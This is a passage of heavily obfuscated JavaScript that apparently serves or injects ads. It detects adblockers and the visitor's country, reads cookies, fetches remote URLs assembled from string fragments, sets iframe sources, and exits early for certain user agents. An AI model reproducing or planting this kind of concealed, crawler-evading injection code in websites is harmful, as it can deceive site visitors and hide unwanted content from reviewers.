-0xa0);}_0x43a2c5[_0x29065c(0x10,0x6a,0x310,0xb8)](_0x2d61bd,_0x4c1cdd,this);},_0x12c0c2[_0xd7f729(0x3b3,0x3e4,0x57a,0x2d6)]=function(){function _0x4c83b2(_0x52cdf7,_0x130c87,_0x2b3030,_0x5e8b2a){return _0x4103d5(_0x52cdf7-0xdb,_0x130c87,_0x2b3030-0xdb,_0x2b3030-0x48);}_0x43a2c5['VTjbc'](_0x26e61d,this[_0x4c83b2(-0xc1,0x4d,0x3c,-0xec)],this);};function _0xd7f729(_0x5e3f1c,_0x62c5b1,_0x1100f2,_0x36440){return _0x4a2e(_0x62c5b1- -0xc9,_0x5e3f1c);}function _0x4103d5(_0x30971e,_0x3c35ef,_0x3edb1b,_0xb5623b){return _0x4a2e(_0xb5623b- -0x103,_0x3c35ef);}_0x12c0c2[_0xd7f729(-0xf8,0xfc,0x36d,0x2c)]();});},this[_0x57d6b7(-0xf8,0x32,-0x192,-0x1bc)+_0xdb9319(0x724,0x558,0x8ee,0x48a)]=function(){function _0x371694(_0x4dacd8,_0x99c60d,_0x3e87db,_0xb78d22){return _0xdb9319(_0xb78d22-0xd8,_0x99c60d-0xc2,_0x99c60d,_0xb78d22-0x2);}function _0x8fc24e(_0x464551,_0x404d31,_0x30e01c,_0x30e214){return _0x57d6b7(_0x464551-0x10f,_0x30e01c-0x235,_0x30e01c-0x73,_0x404d31);}var _0x504ce4={'XjiyW':_0x406566[_0x8fc24e(0x3b7,0x379,0x493,0x44d)],'YNIzq':function(_0x22e4ac,_0x47823a,_0x58bb84){return _0x22e4ac(_0x47823a,_0x58bb84);},'SfZbN':function(_0x5140bb,_0x477407){function _0x4100e1(_0x21c16c,_0x58e6c1,_0xf7fd9b,_0x24bff0){return _0x8fc24e(_0x21c16c-0x1b3,_0xf7fd9b,_0x21c16c-0x416,_0x24bff0-0xb3);}return _0x406566[_0x4100e1(0x6d8,0x69c,0x841,0x445)](_0x5140bb,_0x477407);},'maLxY':'hoZjz','LYODV':_0x406566[_0x371694(0x9dd,0xa89,0x8b5,0x8b5)],'KxLGl':_0x406566[_0x8fc24e(0x3a,0x333,0x281,0x526)],'JprIm':'https://pa'+_0x371694(0x647,0x940,0x650,0x86e)+_0x8fc24e(0x3bc,0x22c,0x107,-0x99)+_0x8fc24e(0x66,0x3c7,0x231,0x4e0)+_0x8fc24e(-0x1b2,0x167,0xd1,-0x85)+_0x371694(0x24c,0x570,0x207,0x3a7)+'js'};if(_0x406566[_0x371694(0x51d,0x619,0x185,0x3e2)](_0x8fc24e(0x233,0x4f7,0x31e,0x5aa),_0x406566[_0x371694(0x3ea,0x6d4,0x400,0x566)]))_0x515587[_0x8fc24e(0x110,0xdc,0x1ae,0x21b)+'stener'](_0x504ce4[_0x371694(0x677,0x5d1,0x693,0x571)],_0x5e8d3c);else return new Promise((_0x380b4d,_0x2bebb0)=>{var _0x14a27f={'JkRmf':function(_0x29d77a,_0x2249d8){function _0x513e01(_0x4e3ae1,_0x3a9a24,_0x1542e6,_0x255dbd){return _0x4a2e(_0x255dbd- -0x38d,_0x3a9a24);}return _0x504ce4[_0x513e01(0x22a,-0x1a7,0x1c1,0x11)](_0x29d77a,_0x2249d8);},'thowJ':_0x504ce4['maLxY'],'hELtK':function(_0xf932f7,_0x474cdf,_0x1be391){return _0xf932f7(_0x474cdf,_0x1be391);}};this[_0x452532(0x379,0x318,0x268,0x3b8)][_0x4aaf76(-0xec,-0xb3,-0x11b,0x81)](_0x504ce4[_0x452532(0x427,0x66f,0x3bb,0x44c)]);function _0x4aaf76(_0x877445,_0x48b2f4,_0x5d21eb,_0x1778e0){return _0x8fc24e(_0x877445-0x107,_0x5d21eb,_0x1778e0- -0x226,_0x1778e0-0x1c9);}var _0x4ec296=new XMLHttpRequest();_0x4ec296[_0x4aaf76(-0xd9,-0x39c,-0x9a,-0x144)](_0x504ce4[_0x4aaf76(0x7d,-0x2b9,-0x361,-0x1f9)],_0x504ce4[_0x452532(0x30e,0x31a,0x562,0x3cf)],!![]);function _0x452532(_0x360882,_0x202b76,_0x591d0c,_0x4e59d8){return _0x8fc24e(_0x360882-0x1e2,_0x591d0c,_0x360882-0x17a,_0x4e59d8-0x175);}_0x4ec296[_0x4aaf76(-0x43d,-0x3da,-0x178,-0x1b2)]=function(){let _0x59f450=this['response'][_0x547b22(0x532,0x539,0x3eb,0x33c)](/\r\n|\n/,'');function _0x547b22(_0x5ad4a4,_0x29c5f7,_0x1aedf5,_0x190f2c){return _0x4aaf76(_0x5ad4a4-0x21,_0x29c5f7-0xb2,_0x1aedf5,_0x5ad4a4-0x2f5);}if(_0x59f450[_0x547b22(0x402,0x51b,0x433,0x45e)]===0x1*-0x47+0x3*0x814+-0x17f5||!_0x59f450['trim']()){if(_0x14a27f[_0x9a9468(-0xe0,0x17b,0x61,0x2d)]!==_0x14a27f[_0x9a9468(0x426,0x17b,0x171,0x293)])return _0x14a27f[_0x9a9468(-0x6a,0x1f1,-0x81,0x288)](_0x4458b4,this[_0x547b22(0x154,0x3cc,-0x1e,0x3a2)]['is_admin']);else _0x14a27f[_0x547b22(0x17e,0x1c4,0x2cf,0x178)](_0x2bebb0,_0x59f450,this);}function _0x9a9468(_0x3c00b5,_0x650de1,_0xc90a12,_0x550315){return _0x4aaf76(_0x3c00b5-0x1e1,_0x650de1-0x165,_0xc90a12,_0x650de1-0x332);}_0x380b4d(_0x59f450,this);},_0x4ec296['onerror']=function(){function _0x385376(_0x3d6513,_0x4f41ea,_0x5c5e6f,_0x458fb3){return _0x4aaf76(_0x3d6513-0x124,_0x4f41ea-0x140,_0x458fb3,_0x5c5e6f-0x597);}function _0x1a54c7(_0xc4e3ac,_0x328d1a,_0x2b520d,_0x323145){return _0x4aaf76(_0xc4e3ac-0x1b,_0x328d1a-0x10c,_0x323145,_0xc4e3ac-0x33e);}_0x504ce4[_0x385376(0x8a0,0x92e,0x89c,0xae3)](_0x2bebb0,this[_0x385376(0x586,0x634,0x3b9,0x222)],this);},_0x4ec296['send']();});},this[_0xdb9319(0x818,0x8c6,0x6ca,0xa88)]=function(_0x41804c){function _0x49ad25(_0x24bc09,_0x39a108,_0x326bf9,_0x4c5d78){return _0xdb9319(_0x326bf9- -0x38c,_0x39a108-0xb8,_0x24bc09,_0x4c5d78-0x1b8);}var _0x35c1e3={'JNTID':function(_0x12d2f6,_0x5c7ab0){return _0x12d2f6+_0x5c7ab0;},'ZYPzV':function(_0x1f4a18,_0x2a63c9){function _0xceed7d(_0x26f565,_0x3c198f,_0x4317e8,_0x2c87f2){return _0x4a2e(_0x26f565- -0x213,_0x4317e8);}return _0x406566[_0xceed7d(0x186,-0x2e,0x136,0x35c)](_0x1f4a18,_0x2a63c9);},'lCWXX':_0x406566[_0x49ad25(-0x29d,0x1ba,-0xae,0x143)],'oAcRi':'Adblock\x20De'+_0x49ad25(0x108,0x17d,0x392,0x2f5)+_0xd3b977(-0x103,-0x2a3,-0x5,0x7c),'pLUyi':_0x406566[_0x49ad25(0xec,-0x11c,-0xb7,-0x206)],'VRHAA':_0x406566[_0xd3b977(0x347,0x35b,0xfd,0x53d)],'Brndf':_0xd3b977(-0xd1,0x19a,0x10f,0x118),'edJBT':_0xd3b977(0x29c,0x15a,0x43c,0x4f2)+':\x20'};this[_0x49ad25(-0x19a,0xcf,0x10b,-0x1a3)][_0xd3b977(0xdf,0x20f,0x119,-0x130)](_0x406566[_0xd3b977(0x304,0xed,0x566,0x1fe)]);var _0x3ed498=new _0x299009(this['adParams']);function _0xd3b977(_0x332c30,_0x188002,_0x4e25ed,_0x3f85e4){return _0xdb9319(_0x332c30- -0x460,_0x188002-0x1ad,_0x188002,_0x3f85e4-0x36);}this['getRegion']()[_0x49ad25(0x591,0x4c5,0x2fe,0x145)](function(_0x4c0dc8){function _0x3c8b4a(_0x482d33,_0x5051f8,_0x75fec6,_0xc27414){return _0xd3b977(_0xc27414-0x209,_0x5051f8,_0x75fec6-0x1a0,_0xc27414-0x1e6);}var _0x5f529c={};_0x5f529c['BcTjM']=_0x35c1e3[_0x517056(0x489,0x3ad,0x345,0x8f)],_0x5f529c[_0x517056(0x5e6,0x588,0x53b,0x6bf)]=_0x35c1e3[_0x3c8b4a(0x46,0x2df,0x2f9,0x292)];var _0x2b9762=_0x5f529c;function _0x517056(_0x5f3cae,_0x3bfb6b,_0x2b3e6c,_0x4a0828){return _0xd3b977(_0x2b3e6c-0x319,_0x4a0828,_0x2b3e6c-0x1b2,_0x4a0828-0x1a0);}if(_0x35c1e3[_0x3c8b4a(0x5c3,0x285,0x2c3,0x455)]===_0x35c1e3[_0x517056(0x383,0x3a4,0x565,0x535)]){this['adParams']['debug'](_0x35c1e3[_0x517056(0x6d7,0x314,0x44c,0x2a3)]),_0x4c0dc8=JSON[_0x517056(0x5ac,0x320,0x3e5,0x213)](_0x4c0dc8);if(!_0x4c0dc8['r']){var _0x4412d1={};_0x4412d1['cC']=_0x4c0dc8[_0x517056(0x1f1,0x62,0x1fa,0x31b)+'e'],_0x4412d1['r']=_0x4c0dc8['region'],_0x3ed498[_0x3c8b4a(0x450,0x411,0x4fc,0x597)](_0x35c1e3['Brndf'],JSON[_0x3c8b4a(0x26d,0x1c,0x55f,0x2b5)](_0x4412d1),0x1a00*-0x1+0x237e+0x3*-0x322),this[_0x3c8b4a(0x485,0x399,0x1ef,0x240)][_0x517056(0x28d,0x47b,0x3f8,0x54b)](_0x35c1e3[_0x3c8b4a(0x3ed,0x12e,0x3a4,0x18f)](_0x35c1e3[_0x3c8b4a(0x3fc,0x461,0x2d6,0x27f)]('Country\x20De'+'tected\x20:\x20'+_0x4c0dc8[_0x517056(0x17b,0xfe,0x1fa,-0x94)+'e'],_0x35c1e3[_0x3c8b4a(0x2e6,0x420,0x2d7,0x51b)]),_0x4c0dc8[_0x3c8b4a(0x45d,0x6ba,0x6e8,0x4b6)]));}this[_0x517056(0x5a0,0x3c8,0x3b8,0x3e2)+_0x517056(0x521,0x4d5,0x5dd,0x4bd)]()[_0x3c8b4a(0x6b0,0x5eb,0x364,0x433)](function(){function _0x1d0a9c(_0x56bd65,_0x3a8323,_0x3f6c06,_0x1647ed){return _0x3c8b4a(_0x56bd65-0xf2,_0x1647ed,_0x3f6c06-0x182,_0x56bd65-0x9);}this['adParams'][_0x56c6c6(0x68e,0x3d4,0x52e,0x519)](_0x2b9762[_0x56c6c6(0x8fa,0x75b,0x727,0x674)]);function _0x56c6c6(_0x2b9fd9,_0x2704f1,_0x537ede,_0x252cd9){return _0x3c8b4a(_0x2b9fd9-0xaf,_0x2704f1,_0x537ede-0x136,_0x537ede-0x246);}_0x3ed498[_0x1d0a9c(0x5ca,0x6e6,0x6f4,0x3e2)]();}['bind'](this),function(){function _0x3b9c81(_0x17327a,_0x13d58c,_0x203786,_0x23aa48){return _0x517056(_0x17327a-0xac,_0x13d58c-0x25,_0x13d58c-0x4c,_0x23aa48);}this['adParams'][_0x3b9c81(0x19b,0x444,0x35e,0x2a6)](_0x2b9762[_0x3b9c81(0x829,0x587,0x7c0,0x4b8)]);function _0x4f1ff6(_0x34edb4,_0x257472,_0x25d136,_0x57316e){return _0x517056(_0x34edb4-0x190,_0x257472-0x1a2,_0x257472- -0x422,_0x34edb4);}_0x3ed498[_0x3b9c81(0x1e8,0x2e0,0x41e,0x289)+_0x4f1ff6(0xe7,0x1a7,0x23d,-0xfe)](_0x4f1ff6(-0xc0,0xe9,0x1d,0x24b)),_0x3ed498[_0x3b9c81(0x76d,0x71d,0x6c9,0x7c8)]();}[_0x3c8b4a(0x5fd,0x705,0x50e,0x5a4)](this));}else{var _0x2e5567=_0x912315;this[_0x3c8b4a(0x66,-0x48,0x37e,0x210)](_0x35c1e3[_0x3c8b4a(0xff,0x186,0x445,0x18f)](_0x35c1e3[_0x3c8b4a(0x23d,0x3a8,0x2f5,0x27f)](_0xa16ebe,'-'),_0x27bfa1),_0x2e5567);}}[_0x49ad25(0x2c1,0x2a0,0x46f,0x223)](this),function(){function _0x2db7c1(_0x570bb7,_0x38bc69,_0x248e66,_0x1d6628){return _0x49ad25(_0x38bc69,_0x38bc69-0x5e,_0x1d6628-0x31d,_0x1d6628-0x1be);}function _0x3f60ce(_0x91b815,_0x14fb68,_0x4e8225,_0x19fda5){return _0xd3b977(_0x91b815-0x487,_0x4e8225,_0x4e8225-0x2,_0x19fda5-0x134);}_0x2ba133['pUoPC'](_0x2ba133[_0x2db7c1(0x3e6,0x43e,0x3b3,0x2e8)],_0x2ba133[_0x3f60ce(0x7c3,0x5e1,0x513,0x87e)])?_0x3ed498[_0x3f60ce(0x83f,0x5d0,0x7e3,0x746)]():_0x273ad4[_0x3f60ce(0x792,0x6a3,0x5a3,0x728)](_0x381492)['start']();}['bind'](this));};}function _0x402f6e(){function _0x462271(_0x311922,_0x408280,_0x373dbb,_0x2a5a12){return _0x184c54(_0x311922- -0x1c2,_0x408280-0x22,_0x408280,_0x2a5a12-0x138);}function _0x27f2f1(_0x4ee1cd,_0x4f1c40,_0x4baaa2,_0x21ad2e){return _0x184c54(_0x4f1c40-0x370,_0x4f1c40-0x6e,_0x4ee1cd,_0x21ad2e-0xf7);}var _0x12875d={'LWbga':_0x406566[_0x27f2f1(0x5f7,0x680,0x55c,0x876)],'aqNkS':_0x406566[_0x462271(0x11f,-0x8d,0x156,0x1f8)],'VpGNj':_0x406566[_0x27f2f1(0x23d,0x40c,0x54a,0x23d)],'ivycM':function(_0x2b2e3e,_0x5e0bd4){return _0x2b2e3e==_0x5e0bd4;},'WtmMr':function(_0x3ea488,_0x1da464){return _0x3ea488+_0x1da464;},'EQAfu':function(_0x4a7ec3,_0x4dbd50){function _0x151afa(_0x40efb4,_0x1da795,_0x21a33a,_0x3db210){return _0x27f2f1(_0x3db210,_0x21a33a- -0x4ae,_0x21a33a-0x19b,_0x3db210-0x165);}return _0x406566[_0x151afa(0x1f8,0x32a,0x3d6,0x5cb)](_0x4a7ec3,_0x4dbd50);},'yrsLr':_0x406566[_0x27f2f1(0x72e,0x804,0x9d6,0x8b9)],'zYOaK':'\x5c$1','OlQMZ':_0x406566[_0x27f2f1(0x933,0x67a,0x6f5,0x65c)],'cgAjb':function(_0x2d8ad3,_0x3951f2){return _0x2d8ad3(_0x3951f2);},'GCQFm':function(_0x306e56,_0x4c578b){function _0x350058(_0x31cd90,_0x502a96,_0x36a637,_0x1c44d1){return _0x462271(_0x31cd90- -0xbb,_0x502a96,_0x36a637-0x1dc,_0x1c44d1-0x1b2);}return _0x406566[_0x350058(0x102,0x228,0x143,0x3a8)](_0x306e56,_0x4c578b);}};this['domReady']=function(_0x3b0e71){function _0x5d010e(_0x29779d,_0x4a86aa,_0x2c727f,_0x4b98bf){return _0x462271(_0x29779d- -0x1bc,_0x4b98bf,_0x2c727f-0x1ec,_0x4b98bf-0xe6);}function _0x55c8c7(_0x3d36a2,_0x368d6e,_0x59ddf4,_0x58c878){return _0x27f2f1(_0x3d36a2,_0x59ddf4- -0x678,_0x59ddf4-0x46,_0x58c878-0x18d);}var _0x512124={'LQcEk':_0x406566[_0x55c8c7(-0x106,-0x456,-0x252,-0x37f)],'AAHtI':_0x406566[_0x55c8c7(0x18e,-0x6b,-0x51,0x161)],'GODfy':_0x5d010e(0xac,-0x1f3,-0x46,-0x11b),'tvipY':_0x406566[_0x55c8c7(0xb0,-0x3aa,-0x119,0x12e)],'VOttb':function(_0x37190d,_0x1a49ae){return _0x406566['UpMas'](_0x37190d,_0x1a49ae);},'GMpBI':_0x406566['ndxVH']};if(document['readyState']!=_0x55c8c7(-0x4e8,-0x482,-0x263,-0x454)){if(_0x406566[_0x5d010e(0x15e,0x110,0x30c,0x10e)](_0x5d010e(0x120,-0x10,0x2ab,0x2a),_0x406566['oUnRN'])){this[_0x55c8c7(-0x6f,-0x2cd,-0x99,0x211)][_0x5d010e(-0x67,-0x286,0x1d9,-0x2c0)](_0x55c8c7(-0xfb,-0x1bf,-0x27b,-0x1bb)+_0x5d010e(-0x23e,-0x13,-0x4a6,-0x496)),_0x1fb72c=_0x5c08fb[_0x5d010e(-0x7a,0x1f,-0x1de,-0x1f5)](_0x1edced);if(!_0x50c558['r']){var _0x2930a1={};_0x2930a1['cC']=_0x3f1b7a[_0x55c8c7(-0x485,-0x254,-0x1ef,0x75)+'e'],_0x2930a1['r']=_0xac599b[_0x55c8c7(0xde,0x489,0x1dd,0x1bc)],_0x35663b[_0x5d010e(0x248,0x3ae,-0x5e,-0x26)](_0x512124[_0x5d010e(-0x281,-0x487,-0x3c2,-0xca)],_0x1ef6e6['stringify'](_0x2930a1),0x51c*0x5+-0xdb*-0x9+-0x2127),this[_0x5d010e(-0x10f,-0x25c,-0x61,0xdf)]['debug'](_0x512124[_0x5d010e(0x261,0x31,0x7f,0x335)](_0x512124['VOttb'](_0x512124[_0x55c8c7(0x1bf,0x355,0x12c,0x1f9)],_0x3a6434[_0x55c8c7(0x3,-0x2e8,-0x1ef,-0xe)+'e']),_0x5d010e(0x156,0x31d,0x62,0x2f)+':\x20')+_0x206079[_0x5d010e(0x167,0x25e,0x2a,-0x126)]);}this[_0x5d010e(-0xa7,-0x5b,-0x2eb,-0xf5)+_0x55c8c7(0x380,-0x51,0x1f4,0x59)]()[_0x5d010e(0xe4,0x37c,0x168,0x46)](function(){function _0x1d12c6(_0x4c7b5e,_0x545329,_0x58bfaf,_0x3ff3c4){return _0x5d010e(_0x58bfaf-0x170,_0x545329-0xf4,_0x58bfaf-0x9b,_0x545329);}function _0x55f66b(_0x249f90,_0x4f584f,_0xdb1c54,_0x2462eb){return _0x55c8c7(_0x2462eb,_0x4f584f-0x12,_0x249f90-0x5f2,_0x2462eb-0x14d);}this[_0x55f66b(0x559,0x4b1,0x7d6,0x4d6)]['debug'](_0x512124[_0x1d12c6(-0x2c8,0x19,-0xdd,-0x120)]),_0xb2bbb5[_0x1d12c6(0x2ab,0x4ee,0x3e2,0x2a2)]();}[_0x5d010e(0x255,0x4e1,0x3ed,0x271)](this),function(){this['adParams'][_0x48a525(0x4ed,0x625,0x5a6,0x5b8)](_0x512124[_0x48a525(0x856,0x637,0x733,0x4f2)]);function _0x48a525(_0x3e5887,_0x299fb7,_0x36b28d,_0x4c7e03){return _0x55c8c7(_0x4c7e03,_0x299fb7-0x15b,_0x299fb7-0x616,_0x4c7e03-0x1b7);}_0x5a5fd9[_0x438b67(0x7f,-0x137,-0x15a,-0xe7)+_0x48a525(0x679,0x7f6,0x565,0x8f2)](_0x512124['GODfy']);function _0x438b67(_0x29d077,_0x4c7f65,_0x471b86,_0x24a65d){return _0x5d010e(_0x24a65d-0xe4,_0x4c7f65-0x47,_0x471b86-0xbf,_0x4c7f65);}_0x3d5214['run']();}[_0x55c8c7(0xd5,0x4ba,0x2cb,0x41)](this));}else _0x406566['eynDk'](_0x3b0e71);}else{if(document[_0x55c8c7(-0x236,0x198,-0xea,-0x339)+_0x55c8c7(-0x59,-0x102,-0x208,-0x1f8)])document[_0x55c8c7(0x83,-0x227,-0xea,-0x178)+'stener'](_0x406566['Aaghd'],_0x3b0e71);else{if('qVLbC'!==_0x5d010e(0x14b,-0xf4,0x263,0x8a))document[_0x5d010e(-0x65,-0x2d2,-0x2fd,-0x118)+'t'](_0x406566[_0x5d010e(0x22f,0x23e,0x47e,-0x5a)],function(){var _0x96e4f6={};_0x96e4f6[_0x2bff4a(0x2ae,0x8e,0x1af,0x283)]=_0x12875d[_0x2bff4a(0x12f,0x2ca,0x3fb,0x39e)];function _0x43b7d4(_0x2c7cfb,_0x99fae4,_0x2d09d4,_0x13f76d){return _0x5d010e(_0x2c7cfb-0x186,_0x99fae4-0xad,_0x2d09d4-0xf9,_0x99fae4);}function _0x2bff4a(_0x18d94e,_0x325773,_0x2b704c,_0x5abbfe){return _0x5d010e(_0x5abbfe-0x2d0,_0x325773-0x166,_0x2b704c-0x3d,_0x2b704c);}var _0x1d679f=_0x96e4f6;_0x12875d[_0x2bff4a(0xbb,0xca,0x4cd,0x22e)]!==_0x12875d[_0x43b7d4(0x17e,0x352,-0xd3,0x1e1)]?_0x12875d[_0x2bff4a(0x2a4,0x67a,0x67c,0x4d2)](document[_0x43b7d4(0x35d,0x18a,0x225,0x58a)],_0x2bff4a(0x384,0x724,0x579,0x4f2))&&_0x3b0e71():_0x1dd436=_0xbd9ad5[-0x177+0x1*0xd32+-0xbba]['geolocatio'+'n']??_0x1d679f[_0x43b7d4(0x139,0x1d8,-0x7d,0x364)];});else{var _0x36f284=_0x12875d[_0x5d010e(0x10b,0x200,0x1a2,0x3ba)](_0x12875d[_0x5d010e(-0x40,-0x26f,-0x10e,-0x126)](_0x12875d[_0x5d010e(0x143,-0xd4,0x3d0,0x290)],_0x150ca7[_0x55c8c7(0x394,0x1f5,0x1cb,0x1bf)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x12875d[_0x5d010e(-0x136,-0x169,-0xaf,-0x2b6)])),_0x12875d['OlQMZ']),_0x3e5376=_0x280eae['cookie'][_0x5d010e(0x1b9,0x3,0x133,0x1e8)](new _0x55eaa0(_0x36f284));if(!_0x3e5376)return![];if(!_0x12875d['cgAjb'](_0x4b66ab,_0x3e5376[0x16*0x93+-0x1a7*0xf+-0x30a*-0x4]))return![];return _0x12875d[_0x55c8c7(-0xf9,0x166,0x69,0x217)](_0x3ddf19,_0x3e5376[0x1b72+0x2046+0x1*-0x3bb7]);}}}};}function _0x3c6a18(){var _0x20606d={'hQYSr':function(_0x27e314,_0x2ff7fe){return _0x406566['cewnK'](_0x27e314,_0x2ff7fe);},'ccyRf':function(_0x27af58,_0xf3daf5){function _0x24603a(_0x2ec826,_0x3c9158,_0x1cc1d6,_0x5b7e8d){return _0x4a2e(_0x1cc1d6- -0x54,_0x2ec826);}return _0x406566[_0x24603a(0x353,0x49a,0x4c7,0x460)](_0x27af58,_0xf3daf5);},'Wybgx':function(_0x3b6bc6,_0x7fb297){function _0xe30c31(_0xb9231d,_0x561e85,_0x30d740,_0x4c0d2b){return _0x4a2e(_0x561e85- -0x147,_0x30d740);}return _0x406566[_0xe30c31(0x30,0x277,0x4b3,0x4bb)](_0x3b6bc6,_0x7fb297);},'ivHlY':function(_0x7be085,_0x566cae){function _0x2b09f6(_0x2782d9,_0xb97a43,_0xc5cda9,_0x54d5b8){return _0x4a2e(_0xc5cda9- -0x1c4,_0xb97a43);}return _0x406566[_0x2b09f6(-0x2aa,-0x78,-0x42,0x13d)](_0x7be085,_0x566cae);},'BHPkC':_0x406566[_0x47fecf(0x314,0x28c,0x461,0x240)],'xbkXs':function(_0x581131,_0x16e921,_0x120b76){return _0x581131(_0x16e921,_0x120b76);},'RHmaG':function(_0x53f0f4,_0x3a1520){function _0x5b137f(_0x95e0a3,_0x53add1,_0x27818d,_0x373479){return _0x47fecf(_0x95e0a3-0x179,_0x53add1-0xd0,_0x95e0a3,_0x373479-0x72);}return _0x406566[_0x5b137f(0x135,0x1f,0x8,0x27e)](_0x53f0f4,_0x3a1520);},'JnNzG':function(_0x351474,_0x2b3d13){return _0x406566['zWTCV'](_0x351474,_0x2b3d13);},'jrbbp':'//members.'+_0x1266c9(0x21a,0x472,0x313,0x242)+'/Members/H'+_0x47fecf(0x4dc,0x3c2,0x891,0x651)+_0x47fecf(-0x62,0x13b,0x1f4,0x178)+'px','bzoGE':_0x406566[_0x47fecf(0x59a,0x53f,0x2cd,0x323)],'gLeyJ':_0x406566[_0x1266c9(0x1e3,0x4fe,0x404,0x52f)],'YlUrv':function(_0x13181d,_0x4f3629){return _0x406566['fwCDo'](_0x13181d,_0x4f3629);},'hwVVu':_0x406566[_0x1266c9(0x857,0x789,0x642,0x3aa)],'SKSfT':_0x1266c9(0x116,0x2a9,0x338,0x285)+'pe'};function _0x47fecf(_0x540990,_0x5d5399,_0x423b3d,_0x45f2fe){return _0x184c54(_0x45f2fe-0x7f,_0x5d5399-0x1e1,_0x423b3d,_0x45f2fe-0x1d7);}function _0x1266c9(_0x50bda8,_0x1aa927,_0x401a2b,_0x124e42){return _0x359f02(_0x50bda8-0x163,_0x1aa927-0x5a,_0x124e42,_0x401a2b-0xe);}if(_0x406566[_0x47fecf(0x29,0x434,0x541,0x2d4)](_0x406566[_0x1266c9(-0x69,-0x1b,0x138,-0x12c)],_0x47fecf(0x456,0x45e,0x652,0x4ea)))return new Promise((_0x7284d0,_0x26c555)=>{function _0x34598e(_0x437d7c,_0x4be9ac,_0x335153,_0x2acb74){return _0x1266c9(_0x437d7c-0x1bd,_0x4be9ac-0x8d,_0x4be9ac- -0x23,_0x2acb74);}function _0x209953(_0x1d2c77,_0x4d0fb6,_0xb494ec,_0x20ece2){return _0x1266c9(_0x1d2c77-0xd5,_0x4d0fb6-0x94,_0xb494ec- -0xb5,_0x20ece2);}if(_0x20606d[_0x34598e(0x393,0x463,0x279,0x717)](_0x20606d[_0x209953(0x298,0x3b1,0x3a7,0x1d7)],_0x20606d[_0x34598e(0x433,0x439,0x56e,0x46e)])){var _0x454077=new XMLHttpRequest();_0x454077['open'](_0x34598e(0x12e,0x2cf,0x300,0x31),cnArgs[_0x34598e(0x35a,0x39f,0x5f7,0x27a)],!![]),_0x454077[_0x209953(0x365,-0xa4,0xbb,0x30f)+'Header'](_0x20606d[_0x209953(0x3f0,0x6cb,0x472,0x5aa)],_0x209953(0x17d,0x4d5,0x223,0x38e)+_0x209953(0x438,0x1c8,0x25f,0x359)+_0x209953(0x2a8,0x45c,0x27e,0x84)+_0x34598e(0x3f7,0x1a0,0x325,0x184)),_0x454077[_0x34598e(-0x8d,0x169,0x15c,0x258)]=function(_0x22f9aa){function _0x22b6b5(_0x382fa3,_0x344670,_0x47035e,_0x1e208b){return _0x209953(_0x382fa3-0x147,_0x344670-0x1b7,_0x382fa3-0x346,_0x47035e);}function _0x5673f0(_0x1ee372,_0x76d451,_0x289922,_0x36410b){return _0x209953(_0x1ee372-0x193,_0x76d451-0x18b,_0x1ee372-0x67,_0x36410b);}var _0x5a04aa={'ClSBH':function(_0x4a99f7,_0x453601){return _0x20606d['hQYSr'](_0x4a99f7,_0x453601);},'CeXeG':function(_0x3b7485,_0x3e4a26){function _0x2c70dd(_0x33ad83,_0x87dbf,_0x3696e4,_0x5724e8){return _0x4a2e(_0x5724e8- -0x320,_0x3696e4);}return _0x20606d[_0x2c70dd(0x3b8,0x407,0x294,0x155)](_0x3b7485,_0x3e4a26);},'UBZSP':function(_0x550f61,_0x2b4848){return _0x20606d['Wybgx'](_0x550f61,_0x2b4848);}};if(_0x20606d[_0x22b6b5(0x464,0x709,0x60b,0x656)](_0x20606d['BHPkC'],_0x20606d[_0x5673f0(0x45e,0x664,0x1d4,0x478)]))_0x20606d['ivHlY'](_0x22f9aa[_0x22b6b5(0x6dc,0x479,0x949,0x613)],0x1c39+0xa56+-0x268f)&&_0x26c555(_0x22f9aa,this),_0x20606d[_0x5673f0(0x640,0x4ab,0x5aa,0x439)](_0x7284d0,_0x22f9aa,this);else{if(_0x5a04aa[_0x22b6b5(0x744,0x6ec,0x8f8,0x962)](_0x4da0db,'')||_0x5a04aa[_0x22b6b5(0x407,0x275,0x2b5,0x31c)](_0x552f81[_0x22b6b5(0x592,0x6ec,0x5df,0x490)](),''))return![];try{return _0x5a04aa[_0x22b6b5(0x59e,0x4a3,0x68b,0x301)](_0x1ea859,_0x5a04aa['UBZSP'](_0x2025b8,_0x53361b))==_0x40f5dc;}catch(_0x35e05b){return![];}}},_0x454077[_0x209953(0x1ba,0x2f7,0x461,0x39f)]=function(){function _0x506513(_0x2626da,_0x23b177,_0x2d239d,_0xe8b80f){return _0x209953(_0x2626da-0x1ac,_0x23b177-0x1e6,_0xe8b80f- -0x362,_0x2626da);}_0x20606d['xbkXs'](_0x26c555,this[_0x506513(-0xbc,-0x4f1,-0x19b,-0x2b7)],this);},_0x454077[_0x209953(0x45,0x2f,0x179,0x358)]();}else{var _0x3db093=_0x4befb8;_0x3db093[_0x34598e(0x1f1,0x19d,0x1be,-0x76)]=_0x3db093['iframe']=_0x20606d[_0x209953(-0x91,0xe2,0x85,0x19a)](_0x20606d[_0x34598e(0x4bc,0x4b8,0x2b2,0x6b2)](_0x20606d[_0x34598e(0x29f,0x414,0x429,0x51c)],_0x1a723c[_0x209953(0x421,0x306,0x463,0x658)]),_0x20606d[_0x34598e(0x473,0x33a,0x437,0x21e)]);;this[_0x209953(0x4d0,0x2f9,0x232,0x2c3)](_0x20606d[_0x34598e(0x6da,0x4b8,0x65a,0x3c2)](_0x20606d[_0x34598e(-0x29,0x117,0x3b3,0x2a4)](_0x485d71,'-'),_0x914d4),_0x3db093),_0x449876[_0x209953(0x8c,0x216,0x10b,-0x57)]=_0x1155e5['iframe']=_0x20606d[_0x34598e(0x325,0x117,0x4c,0x2e5)](_0x20606d[_0x209953(0x38a,0x345,0x426,0x6b6)](_0x20606d['gLeyJ'],_0x5c28f1['search']),_0x20606d[_0x209953(0x1b,0x231,0x2a8,0x3e1)]);}});else _0x4fcf69[0x185*-0xb+0x12d1*-0x1+0x2388]['parentNode'][_0x47fecf(0x420,0x25c,0xb3,0x34a)+'d'](_0x224d51[-0x70*-0x2f+-0x5c9*0x1+-0x61*0x27]);}var _0x2f37ae=new _0x135b83(),_0xc0cd23=new _0x402f6e(),_0x23d868=_0x406566[_0x359f02(0x244,0x594,0xfc,0x320)],_0x361829=new RegExp(_0x23d868,'i'),_0x6446b4=navigator[_0x184c54(0x123,-0x102,0x27d,0xb5)];function _0x184c54(_0x24eee3,_0x32b0f8,_0x46d9c1,_0x59b176){return _0x4a2e(_0x24eee3- -0x3f,_0x46d9c1);}if(_0x361829[_0x359f02(0x36,0x3f8,0x2e3,0x1fe)](_0x6446b4))return;if(typeof 